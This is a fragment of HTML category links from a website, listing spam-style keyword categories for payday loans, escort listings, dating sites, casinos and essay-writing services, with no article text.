	<li class="cat-item cat-item-7394"><a href="https://simmsamm.com/category/north-dakota-payday-loans/">North Dakota payday loans</a>
</li>
	<li class="cat-item cat-item-7126"><a href="https://simmsamm.com/category/north-las-vegas-escort-index-2/">north las vegas escort index</a>
</li>
	<li class="cat-item cat-item-7531"><a href="https://simmsamm.com/category/north-charleston-review-2/">north-charleston review</a>
</li>
	<li class="cat-item cat-item-7536"><a href="https://simmsamm.com/category/north-las-vegas-review-2/">north-las-vegas review</a>
</li>
	<li class="cat-item cat-item-8286"><a href="https://simmsamm.com/category/norwalk-escort-twitter-2/">norwalk escort twitter</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://simmsamm.com/category/norwalk-review-2/">norwalk review</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://simmsamm.com/category/nostalgia-casino-gambling-ca-2/">Nostalgia Casino gambling ca</a>
</li>
	<li class="cat-item cat-item-7849"><a href="https://simmsamm.com/category/nostringattached-review-2/">nostringattached review</a>
</li>
	<li class="cat-item cat-item-8524"><a href="https://simmsamm.com/category/nostringsattached-mitsingen-2/">NoStringsAttached mitsingen</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://simmsamm.com/category/nostringsattached-visitors-2/">NoStringsAttached visitors</a>
</li>
	<li class="cat-item cat-item-8304"><a href="https://simmsamm.com/category/nudist-dating-service-2/">Nudist Dating service</a>
</li>
	<li class="cat-item cat-item-7451"><a href="https://simmsamm.com/category/nudistfriends-appli-datemyage/">nudistfriends appli datemyage</a>
</li>
	<li class="cat-item cat-item-8487"><a href="https://simmsamm.com/category/nudistfriends-sign-in-2/">nudistfriends sign in</a>
</li>
	<li class="cat-item cat-item-7115"><a href="https://simmsamm.com/category/nurse-dating-review-2/">nurse-dating review</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://simmsamm.com/category/oasis-active-reviews-2/">oasis active reviews</a>
</li>
	<li class="cat-item cat-item-8501"><a href="https://simmsamm.com/category/oasis-active-sign-in-2/">oasis active sign in</a>
</li>
	<li class="cat-item cat-item-8155"><a href="https://simmsamm.com/category/odessa-review-2/">odessa review</a>
</li>
	<li class="cat-item cat-item-7257"><a href="https://simmsamm.com/category/ohio-installment-loan/">Ohio installment loan</a>
</li>
	<li class="cat-item cat-item-8267"><a href="https://simmsamm.com/category/ohio-bellaire-payday-loans-2/">Ohio_Bellaire payday loans</a>
</li>
	<li class="cat-item cat-item-8355"><a href="https://simmsamm.com/category/ohio-clarington-payday-loans-2/">Ohio_Clarington payday loans</a>
</li>
	<li class="cat-item cat-item-8290"><a href="https://simmsamm.com/category/ohio-fremont-payday-loans-2/">Ohio_Fremont payday loans</a>
</li>
	<li class="cat-item cat-item-8303"><a href="https://simmsamm.com/category/ohio-kenton-payday-loans-2/">Ohio_Kenton payday loans</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://simmsamm.com/category/ohlala-iniciar-sesion-2/">Ohlala iniciar sesion</a>
</li>
	<li class="cat-item cat-item-8546"><a href="https://simmsamm.com/category/okcupid-adult-dating-2/">okcupid adult dating</a>
</li>
	<li class="cat-item cat-item-7656"><a href="https://simmsamm.com/category/okcupid-best-dating-apps-for-men-2/">okcupid best dating apps for men</a>
</li>
	<li class="cat-item cat-item-7830"><a href="https://simmsamm.com/category/okcupid-dating-tips-for-men-2/">okcupid dating tips for men</a>
</li>
	<li class="cat-item cat-item-7932"><a href="https://simmsamm.com/category/okcupid-username/">okcupid username</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://simmsamm.com/category/okcupid-visitors-2/">okcupid visitors</a>
</li>
	<li class="cat-item cat-item-8413"><a href="https://simmsamm.com/category/oklahoma-ardmore-payday-loans-2/">Oklahoma_Ardmore payday loans</a>
</li>
	<li class="cat-item cat-item-8169"><a href="https://simmsamm.com/category/olathe-review-2/">olathe review</a>
</li>
	<li class="cat-item cat-item-7319"><a href="https://simmsamm.com/category/older-women-dating-cs-reviews-2/">older women dating cs reviews</a>
</li>
	<li class="cat-item cat-item-8561"><a href="https://simmsamm.com/category/older-women-dating-mitsingen-2/">Older Women Dating mitsingen</a>
</li>
	<li class="cat-item cat-item-8176"><a href="https://simmsamm.com/category/omaha-review-2/">omaha review</a>
</li>
	<li class="cat-item cat-item-7446"><a href="https://simmsamm.com/category/omegle-meezingen/">Omegle meezingen</a>
</li>
	<li class="cat-item cat-item-7764"><a href="https://simmsamm.com/category/omgchat-internet-2/">omgchat internet</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://simmsamm.com/category/omgchat-review-2/">OMGChat review</a>
</li>
	<li class="cat-item cat-item-7947"><a href="https://simmsamm.com/category/omgchat-sitio-de-citas-2/">omgchat sitio de citas</a>
</li>
	<li class="cat-item cat-item-7941"><a href="https://simmsamm.com/category/omgchat-username/">OMGChat username</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://simmsamm.com/category/on-line-payday-loans/">on line payday loans</a>
</li>
	<li class="cat-item cat-item-7769"><a href="https://simmsamm.com/category/once-internet-2/">once internet</a>
</li>
	<li class="cat-item cat-item-8167"><a href="https://simmsamm.com/category/one-hour-online-payday-loans-2/">one hour online payday loans</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://simmsamm.com/category/one-hour-payday-loan/">one hour payday loan</a>
</li>
	<li class="cat-item cat-item-7735"><a href="https://simmsamm.com/category/onenightfriend-visitors-2/">onenightfriend visitors</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://simmsamm.com/category/onenightfriend-inceleme-visitors-2/">onenightfriend-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://simmsamm.com/category/online-bad-credit-installment-loans-2/">online bad credit installment loans</a>
</li>
	<li class="cat-item cat-item-8275"><a href="https://simmsamm.com/category/online-cash-advance-payday-loans/">online cash advance payday loans</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://simmsamm.com/category/online-casino-canada-2/">online casino canada</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://simmsamm.com/category/online-casinos-in-canada-2/">online casinos in canada</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://simmsamm.com/category/online-direct-lender-installment-loans-2/">online direct lender installment loans</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://simmsamm.com/category/online-installment-loans/">online installment loans</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://simmsamm.com/category/online-installment-loans-bad-credit-2/">online installment loans bad credit</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://simmsamm.com/category/online-installment-loans-direct-lender/">online installment loans direct lender</a>
</li>
	<li class="cat-item cat-item-8231"><a href="https://simmsamm.com/category/online-instant-payday-loans/">online instant payday loans</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://simmsamm.com/category/online-pay-day-loans/">online pay day loans</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://simmsamm.com/category/online-payday-loan-2/">online payday loan</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://simmsamm.com/category/online-payday-loans/">Online Payday Loans</a>
</li>
	<li class="cat-item cat-item-7529"><a href="https://simmsamm.com/category/online-payday-loans-same-day-2/">online payday loans same day</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://simmsamm.com/category/online-title-loans-2/">online title loans</a>
</li>
	<li class="cat-item cat-item-7297"><a href="https://simmsamm.com/category/ontario-escort-index-2/">ontario escort index</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://simmsamm.com/category/or-usa-reviews-2/">or USA reviews</a>
</li>
	<li class="cat-item cat-item-7310"><a href="https://simmsamm.com/category/orange-escort-index-2/">orange escort index</a>
</li>
	<li class="cat-item cat-item-7265"><a href="https://simmsamm.com/category/oregon-installment-loan/">Oregon installment loan</a>
</li>
	<li class="cat-item cat-item-8246"><a href="https://simmsamm.com/category/oregon-payday-loans-online-2/">Oregon payday loans online</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://simmsamm.com/category/oregon-harbor-payday-loans-2/">Oregon_Harbor payday loans</a>
</li>
	<li class="cat-item cat-item-7112"><a href="https://simmsamm.com/category/oregon-silverton-payday-loans-2/">Oregon_Silverton payday loans</a>
</li>
	<li class="cat-item cat-item-7332"><a href="https://simmsamm.com/category/orlando-escort-index-2/">orlando escort index</a>
</li>
	<li class="cat-item cat-item-8198"><a href="https://simmsamm.com/category/orlando-review-2/">orlando review</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://simmsamm.com/category/ourteen-network-review/">ourteen network review</a>
</li>
	<li class="cat-item cat-item-7943"><a href="https://simmsamm.com/category/ourteennetwork-internet-2/">ourteennetwork internet</a>
</li>
	<li class="cat-item cat-item-7997"><a href="https://simmsamm.com/category/ourtime-cuanto-cuesta-2/">Ourtime cuanto cuesta</a>
</li>
	<li class="cat-item cat-item-7099"><a href="https://simmsamm.com/category/ourtime-nombre-de-usuario-2/">ourtime nombre de usuario</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://simmsamm.com/category/outpersonals-cs-reviews-2/">outpersonals cs reviews</a>
</li>
	<li class="cat-item cat-item-7347"><a href="https://simmsamm.com/category/overland-park-escort-advisor-2/">overland park escort advisor</a>
</li>
	<li class="cat-item cat-item-7387"><a href="https://simmsamm.com/category/oxnard-escort-index-2/">oxnard escort index</a>
</li>
	<li class="cat-item cat-item-8483"><a href="https://simmsamm.com/category/oxnard-escort-services-2/">oxnard escort services</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://simmsamm.com/category/pakistani-chat-room-review-2/">pakistani-chat-room review</a>
</li>
	<li class="cat-item cat-item-8241"><a href="https://simmsamm.com/category/palm-bay-reviews-2/">palm-bay reviews</a>
</li>
	<li class="cat-item cat-item-8494"><a href="https://simmsamm.com/category/palmdale-escort-twitter-2/">palmdale escort twitter</a>
</li>
	<li class="cat-item cat-item-8248"><a href="https://simmsamm.com/category/palmdale-review-2/">palmdale review</a>
</li>
	<li class="cat-item cat-item-7500"><a href="https://simmsamm.com/category/paltalk-appli-datemyage/">Paltalk appli datemyage</a>
</li>
	<li class="cat-item cat-item-8526"><a href="https://simmsamm.com/category/pansexual-seznamka-mobilni-web-2/">Pansexual Seznamka mobilni web</a>
</li>
	<li class="cat-item cat-item-8589"><a href="https://simmsamm.com/category/paribahis-giris/">Paribahis giris</a>
</li>
	<li class="cat-item cat-item-7984"><a href="https://simmsamm.com/category/parship-sitio-de-citas-2/">parship sitio de citas</a>
</li>
	<li class="cat-item cat-item-7810"><a href="https://simmsamm.com/category/parship-visitors-2/">parship visitors</a>
</li>
	<li class="cat-item cat-item-7419"><a href="https://simmsamm.com/category/parship-inceleme-visitors-2/">parship-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-7441"><a href="https://simmsamm.com/category/pasadena-escort-index-2/">pasadena escort index</a>
</li>
	<li class="cat-item cat-item-8397"><a href="https://simmsamm.com/category/pasadena-1-reviews-2/">pasadena-1 reviews</a>
</li>
	<li class="cat-item cat-item-7979"><a href="https://simmsamm.com/category/passion-com-internet-2/">PASSION.COM internet</a>
</li>
	<li class="cat-item cat-item-8503"><a href="https://simmsamm.com/category/pawn-shops-near-me-now/">pawn shops near me now</a>
</li>
	<li class="cat-item cat-item-7213"><a href="https://simmsamm.com/category/pawn-shops-open-on-sunday-2/">pawn shops open on sunday</a>
</li>
	<li class="cat-item cat-item-8461"><a href="https://simmsamm.com/category/pawn-stars-store/">pawn stars store</a>
</li>
	<li class="cat-item cat-item-7246"><a href="https://simmsamm.com/category/pawn-stores-near-me-2/">pawn stores near me</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://simmsamm.com/category/pay-day-cash-loans/">pay day cash loans</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://simmsamm.com/category/pay-day-loan/">Pay Day Loan</a>
</li>
	<li class="cat-item cat-item-8398"><a href="https://simmsamm.com/category/pay-day-loan-online-2/">pay day loan online</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://simmsamm.com/category/pay-day-loans-2/">pay day loans</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://simmsamm.com/category/pay-day-loans-near-me-2/">Pay Day Loans Near Me</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://simmsamm.com/category/pay-day-loans-online/">pay day loans online</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://simmsamm.com/category/payday-advance-loans/">Payday Advance Loans</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://simmsamm.com/category/payday-advance-loans-near-me-2/">payday advance loans near me</a>
</li>
	<li class="cat-item cat-item-8003"><a href="https://simmsamm.com/category/payday-cash-advance-loans-2/">payday cash advance loans</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://simmsamm.com/category/payday-installment-loans-2/">payday installment loans</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://simmsamm.com/category/payday-loan-2/">Payday Loan</a>
</li>
	<li class="cat-item cat-item-8119"><a href="https://simmsamm.com/category/payday-loan-job-description-2/">payday loan job description</a>
</li>
	<li class="cat-item cat-item-8174"><a href="https://simmsamm.com/category/payday-loan-matching-service-2/">payday loan matching service</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://simmsamm.com/category/payday-loan-no-job-verification-2/">payday loan no job verification</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://simmsamm.com/category/payday-loan-online/">Payday Loan Online</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://simmsamm.com/category/payday-loan-online-same-day/">payday loan online same day</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://simmsamm.com/category/payday-loan-requirements-2/">payday loan requirements</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://simmsamm.com/category/payday-loan-same-day-2/">payday loan same day</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://simmsamm.com/category/payday-loan-today-2/">payday loan today</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://simmsamm.com/category/payday-loand-2/">payday loand</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://simmsamm.com/category/payday-loans-2/">payday loans</a>
</li>
	<li class="cat-item cat-item-8057"><a href="https://simmsamm.com/category/payday-loans-and-cash-advances/">payday loans and cash advances</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://simmsamm.com/category/payday-loans-com-2/">payday loans com</a>
</li>
	<li class="cat-item cat-item-7642"><a href="https://simmsamm.com/category/payday-loans-direct-2/">payday loans direct</a>
</li>
	<li class="cat-item cat-item-8309"><a href="https://simmsamm.com/category/payday-loans-near-2/">payday loans near</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://simmsamm.com/category/payday-loans-near-me-2/">Payday Loans Near Me</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://simmsamm.com/category/payday-loans-no-teletrack/">payday loans no teletrack</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://simmsamm.com/category/payday-loans-number-2/">payday loans number</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://simmsamm.com/category/payday-loans-online-2/">payday loans online</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://simmsamm.com/category/payday-loans-online-same-day-2/">Payday Loans Online Same Day</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://simmsamm.com/category/payday-loans-pa-2/">Payday Loans Pa</a>
</li>
	<li class="cat-item cat-item-8285"><a href="https://simmsamm.com/category/payday-loans-review-2/">payday loans review</a>
</li>
	<li class="cat-item cat-item-7450"><a href="https://simmsamm.com/category/payday-loans-same-day-2/">payday loans same day</a>
</li>
	<li class="cat-item cat-item-8298"><a href="https://simmsamm.com/category/payday-loans-usa-2/">payday loans usa</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://simmsamm.com/category/payday-loans-with-installment-payments/">payday loans with installment payments</a>
</li>
	<li class="cat-item cat-item-8288"><a href="https://simmsamm.com/category/payday-ok-loan-2/">payday ok loan</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://simmsamm.com/category/payday-online-loans-2/">payday online loans</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://simmsamm.com/category/payday-title-loans/">payday title loans</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://simmsamm.com/category/paydayloan-2/">paydayloan</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://simmsamm.com/category/paydayloan-online-2/">paydayloan online</a>
</li>
	<li class="cat-item cat-item-7620"><a href="https://simmsamm.com/category/paydayloan4less-com-payday-loans-near-me-2/">paydayloan4less.com payday loans near me</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://simmsamm.com/category/paydayloan4less-com-payday-loans-online-same-day-2/">paydayloan4less.com payday loans online same day</a>
</li>
	<li class="cat-item cat-item-7696"><a href="https://simmsamm.com/category/paydayloanadvance-net-instant-payday-loans-2/">paydayloanadvance.net instant payday loans</a>
</li>
	<li class="cat-item cat-item-7689"><a href="https://simmsamm.com/category/paydayloanadvance-net-payday-loans-online-no-2/">paydayloanadvance.net payday loans online no credit check instant approval</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://simmsamm.com/category/paydayloans-2/">Paydayloans</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://simmsamm.com/category/paydayloansmichigan-org-payday-loans-near-me-2/">paydayloansmichigan.org payday loans near me</a>
</li>
	<li class="cat-item cat-item-7676"><a href="https://simmsamm.com/category/paydayloansmichigan-org-payday-loans-online-2/">paydayloansmichigan.org payday loans online</a>
</li>
	<li class="cat-item cat-item-7760"><a href="https://simmsamm.com/category/paydayloansohio-org-payday-loans-online-no-credit-2/">paydayloansohio.org payday loans online no credit check instant approval</a>
</li>
	<li class="cat-item cat-item-7753"><a href="https://simmsamm.com/category/paydayloansohio-org-payday-loans-online-same-day-2/">paydayloansohio.org payday loans online same day</a>
</li>
	<li class="cat-item cat-item-8210"><a href="https://simmsamm.com/category/payoff-payday-loans-2/">payoff payday loans</a>
</li>
	<li class="cat-item cat-item-7852"><a href="https://simmsamm.com/category/paysafecard-gambling-ca-2/">Paysafecard gambling ca</a>
</li>
	<li class="cat-item cat-item-7492"><a href="https://simmsamm.com/category/pearland-escort-advisor-2/">pearland escort advisor</a>
</li>
	<li class="cat-item cat-item-7272"><a href="https://simmsamm.com/category/pennsylvania-installment-loan/">Pennsylvania installment loan</a>
</li>
	<li class="cat-item cat-item-8178"><a href="https://simmsamm.com/category/pennsylvania-payday-loans-online-2/">Pennsylvania payday loans online</a>
</li>
	<li class="cat-item cat-item-8547"><a href="https://simmsamm.com/category/pennsylvania-halifax-payday-loans-2/">Pennsylvania_Halifax payday loans</a>
</li>
	<li class="cat-item cat-item-7392"><a href="https://simmsamm.com/category/pennsylvania-phoenixville-payday-loans-2/">Pennsylvania_Phoenixville payday loans</a>
</li>
	<li class="cat-item cat-item-8427"><a href="https://simmsamm.com/category/peoria-review-2/">peoria review</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://simmsamm.com/category/personal-installment-loans-2/">personal installment loans</a>
</li>
	<li class="cat-item cat-item-7726"><a href="https://simmsamm.com/category/personal-loan-apr/">personal loan apr</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://simmsamm.com/category/personal-loan-companies/">personal loan companies</a>
</li>
	<li class="cat-item cat-item-7767"><a href="https://simmsamm.com/category/personal-loan-with-collateral/">personal loan with collateral</a>
</li>
	<li class="cat-item cat-item-7716"><a href="https://simmsamm.com/category/personal-loan-with-cosigner/">personal loan with cosigner</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://simmsamm.com/category/personal-unsecured-loans/">personal unsecured loans</a>
</li>
	<li class="cat-item cat-item-7153"><a href="https://simmsamm.com/category/pet-dating-sites-dating/">Pet Dating Sites dating</a>
</li>
	<li class="cat-item cat-item-7787"><a href="https://simmsamm.com/category/pet-dating-sites-veux-des-avis/">Pet Dating Sites veux des avis</a>
</li>
	<li class="cat-item cat-item-7231"><a href="https://simmsamm.com/category/petpeoplemeet-com-official-website-2/">PetPeopleMeet.com official website</a>
</li>
	<li class="cat-item cat-item-7467"><a href="https://simmsamm.com/category/philadelphia-usa-reviews-2/">philadelphia USA reviews</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://simmsamm.com/category/philadelphia-personals-review-2/">philadelphia-personals review</a>
</li>
	<li class="cat-item cat-item-7241"><a href="https://simmsamm.com/category/philippines-dating-review-2/">philippines-dating review</a>
</li>
	<li class="cat-item cat-item-7569"><a href="https://simmsamm.com/category/phoenix-escort-index-2/">phoenix escort index</a>
</li>
	<li class="cat-item cat-item-7476"><a href="https://simmsamm.com/category/phoenix-usa-reviews-2/">phoenix USA reviews</a>
</li>
	<li class="cat-item cat-item-7255"><a href="https://simmsamm.com/category/phoenix-women-dating-review-2/">phoenix-women-dating review</a>
</li>
	<li class="cat-item cat-item-7160"><a href="https://simmsamm.com/category/phrendly-adult-dating/">phrendly adult dating</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://simmsamm.com/category/pinalove-appli-datemyage-2/">Pinalove appli datemyage</a>
</li>
	<li class="cat-item cat-item-7139"><a href="https://simmsamm.com/category/pinalove-visitors-2/">PinaLove visitors</a>
</li>
	<li class="cat-item cat-item-7428"><a href="https://simmsamm.com/category/pinalove-inceleme-visitors-2/">pinalove-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-7259"><a href="https://simmsamm.com/category/pink-cupid-official-website-2/">Pink Cupid official website</a>
</li>
	<li class="cat-item cat-item-7238"><a href="https://simmsamm.com/category/pink-cupid-reviews-2/">pink cupid reviews</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://simmsamm.com/category/pink-cupid-visitors-2/">pink cupid visitors</a>
</li>
	<li class="cat-item cat-item-7488"><a href="https://simmsamm.com/category/pittsburgh-usa-reviews-2/">pittsburgh USA reviews</a>
</li>
	<li class="cat-item cat-item-7269"><a href="https://simmsamm.com/category/planet-earth-singles-official-website-2/">Planet Earth Singles official website</a>
</li>
	<li class="cat-item cat-item-8016"><a href="https://simmsamm.com/category/planetromeo-iniciar-sesion-2/">PlanetRomeo iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7471"><a href="https://simmsamm.com/category/planetromeo-meezingen/">PlanetRomeo meezingen</a>
</li>
	<li class="cat-item cat-item-8019"><a href="https://simmsamm.com/category/planetromeo-username/">PlanetRomeo username</a>
</li>
	<li class="cat-item cat-item-7264"><a href="https://simmsamm.com/category/plano-dating-review-2/">plano-dating review</a>
</li>
	<li class="cat-item cat-item-7683"><a href="https://simmsamm.com/category/plenty-of-fish-best-dating-apps-for-men-2/">plenty of fish best dating apps for men</a>
</li>
	<li class="cat-item cat-item-7844"><a href="https://simmsamm.com/category/plenty-of-fish-dating-tips-for-men-2/">plenty of fish dating tips for men</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://simmsamm.com/category/plenty-of-fish-visitors-2/">plenty of fish visitors</a>
</li>
	<li class="cat-item cat-item-7286"><a href="https://simmsamm.com/category/plik-official-website-2/">Plik official website</a>
</li>
	<li class="cat-item cat-item-7712"><a href="https://simmsamm.com/category/plus-de-50-rencontres-visitors-2/">plus-de-50-rencontres visitors</a>
</li>
	<li class="cat-item cat-item-8010"><a href="https://simmsamm.com/category/pof-internet-2/">pof internet</a>
</li>
	<li class="cat-item cat-item-8086"><a href="https://simmsamm.com/category/polish-hearts-promo-kod-2/">Polish Hearts promo kod</a>
</li>
	<li class="cat-item cat-item-8367"><a href="https://simmsamm.com/category/polyamorous-dating-apps-2/">Polyamorous Dating apps</a>
</li>
	<li class="cat-item cat-item-7212"><a href="https://simmsamm.com/category/polyamorous-dating-dating/">polyamorous dating dating</a>
</li>
	<li class="cat-item cat-item-8005"><a href="https://simmsamm.com/category/polyamorous-seznamka-reddit-2/">polyamorous seznamka reddit</a>
</li>
	<li class="cat-item cat-item-8249"><a href="https://simmsamm.com/category/pomona-escort-index-2/">pomona escort index</a>
</li>
	<li class="cat-item cat-item-8514"><a href="https://simmsamm.com/category/pomona-escort-twitter-2/">pomona escort twitter</a>
</li>
	<li class="cat-item cat-item-8385"><a href="https://simmsamm.com/category/popular-dating-service-2/">Popular dating service</a>
</li>
	<li class="cat-item cat-item-8292"><a href="https://simmsamm.com/category/port-st-lucie-escort-advisor-2/">port st lucie escort advisor</a>
</li>
	<li class="cat-item cat-item-8523"><a href="https://simmsamm.com/category/port-st-lucie-review-2/">port-st-lucie review</a>
</li>
	<li class="cat-item cat-item-7306"><a href="https://simmsamm.com/category/portuguese-dating-review-2/">portuguese-dating review</a>
</li>
	<li class="cat-item cat-item-8051"><a href="https://simmsamm.com/category/positivesingles-username/">PositiveSingles username</a>
</li>
	<li class="cat-item cat-item-7408"><a href="https://simmsamm.com/category/prescription4love-official-website-2/">Prescription4love official website</a>
</li>
	<li class="cat-item cat-item-8164"><a href="https://simmsamm.com/category/professional-essay-writers/">professional essay writers</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://simmsamm.com/category/professional-essay-writing-service-2/">Professional Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://simmsamm.com/category/profile-2/">profile</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://simmsamm.com/category/promo-code-2/">promo code</a>
</li>
	<li class="cat-item cat-item-8334"><a href="https://simmsamm.com/category/providence-escort-advisor-2/">providence escort advisor</a>
</li>
	<li class="cat-item cat-item-8338"><a href="https://simmsamm.com/category/providence-escort-index-2/">providence escort index</a>
</li>
	<li class="cat-item cat-item-8543"><a href="https://simmsamm.com/category/provo-reviews-2/">provo reviews</a>
</li>
	<li class="cat-item cat-item-8374"><a href="https://simmsamm.com/category/pueblo-escort-index-2/">pueblo escort index</a>
</li>
	<li class="cat-item cat-item-8550"><a href="https://simmsamm.com/category/pueblo-review-2/">pueblo review</a>
</li>
	<li class="cat-item cat-item-6308"><a href="https://simmsamm.com/category/pure-review/">pure review</a>
</li>
	<li class="cat-item cat-item-7651"><a href="https://simmsamm.com/category/pussysaga-review-2/">PussySaga review</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://simmsamm.com/category/qeep-reviews-2/">Qeep reviews</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://simmsamm.com/category/quick-cash-payday-loans-2/">quick cash payday loans</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://simmsamm.com/category/quick-cash-title-loans-2/">quick cash title loans</a>
</li>
	<li class="cat-item cat-item-7305"><a href="https://simmsamm.com/category/quick-easy-payday-loan-online-2/">quick easy payday loan online</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://simmsamm.com/category/quick-installment-loans-2/">quick installment loans</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://simmsamm.com/category/quick-payday-loans/">quick payday loans</a>
</li>
	<li class="cat-item cat-item-7861"><a href="https://simmsamm.com/category/quick-personal-loans/">quick personal loans</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://simmsamm.com/category/quick-title-loans-2/">quick title loans</a>
</li>
	<li class="cat-item cat-item-7701"><a href="https://simmsamm.com/category/quickflirt-reviews-2/">quickflirt reviews</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://simmsamm.com/category/quiver-official-website-2/">Quiver official website</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://simmsamm.com/category/quiver-visitors-2/">Quiver visitors</a>
</li>
	<li class="cat-item cat-item-8382"><a href="https://simmsamm.com/category/raleigh-escort-advisor-2/">raleigh escort advisor</a>
</li>
	<li class="cat-item cat-item-8391"><a href="https://simmsamm.com/category/rancho-cucamonga-escort-advisor-2/">rancho cucamonga escort advisor</a>
</li>
	<li class="cat-item cat-item-8402"><a href="https://simmsamm.com/category/rancho-cucamonga-escort-index-2/">rancho cucamonga escort index</a>
</li>
	<li class="cat-item cat-item-8525"><a href="https://simmsamm.com/category/rancho-cucamonga-escort-twitter-2/">rancho cucamonga escort twitter</a>
</li>
	<li class="cat-item cat-item-8515"><a href="https://simmsamm.com/category/raya-dating-recontre-2/">Raya dating recontre</a>
</li>
	<li class="cat-item cat-item-8052"><a href="https://simmsamm.com/category/raya-iniciar-sesion-2/">Raya iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7489"><a href="https://simmsamm.com/category/recon-meezingen/">Recon meezingen</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://simmsamm.com/category/reddit-2/">reddit</a>
</li>
	<li class="cat-item cat-item-7608"><a href="https://simmsamm.com/category/refinance-personal-loan/">refinance personal loan</a>
</li>
	<li class="cat-item cat-item-7501"><a href="https://simmsamm.com/category/regina-ca-reviews-2/">regina CA reviews</a>
</li>
	<li class="cat-item cat-item-7119"><a href="https://simmsamm.com/category/reif-sucht-jung-kostenlos-2/">Reif sucht Jung kostenlos</a>
</li>
	<li class="cat-item cat-item-8432"><a href="https://simmsamm.com/category/religious-dating-service-2/">Religious Dating service</a>
</li>
	<li class="cat-item cat-item-8158"><a href="https://simmsamm.com/category/rencontres-adventiste-dating-avis-2/">rencontres adventiste dating avis</a>
</li>
	<li class="cat-item cat-item-8186"><a href="https://simmsamm.com/category/rencontres-biracial-dating-avis-2/">rencontres biracial dating avis</a>
</li>
	<li class="cat-item cat-item-8199"><a href="https://simmsamm.com/category/rencontres-college-dating-avis-2/">rencontres college dating avis</a>
</li>
	<li class="cat-item cat-item-8206"><a href="https://simmsamm.com/category/rencontres-cougar-dating-avis-2/">rencontres cougar dating avis</a>
</li>
	<li class="cat-item cat-item-8224"><a href="https://simmsamm.com/category/rencontres-dans-la-trentaine-dating-avis-2/">rencontres dans la trentaine dating avis</a>
</li>
	<li class="cat-item cat-item-8301"><a href="https://simmsamm.com/category/rencontres-heterosexuelles-dating-avis-2/">rencontres heterosexuelles dating avis</a>
</li>
	<li class="cat-item cat-item-8318"><a href="https://simmsamm.com/category/rencontres-interraciales-dating-avis-2/">rencontres interraciales dating avis</a>
</li>
